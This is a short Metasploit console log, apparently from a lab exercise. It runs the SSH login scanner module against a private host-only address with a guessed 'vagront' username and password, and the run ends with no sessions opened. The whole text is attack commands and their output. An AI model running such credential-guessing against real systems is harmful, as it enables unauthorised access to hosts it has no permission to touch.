 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set rhost 192.168.56.102
rhost ⇒ 192.168.56.102
msf6 auxiliary(scanner/ssh/ssh_login) > set username vagront
username ⇒ vagront
msf6 auxiliary(scanner/ssh/ssh_login) > set password vagront
password ⇒ vagront
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.56.102:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i
Active sessions
===============
No active sessions.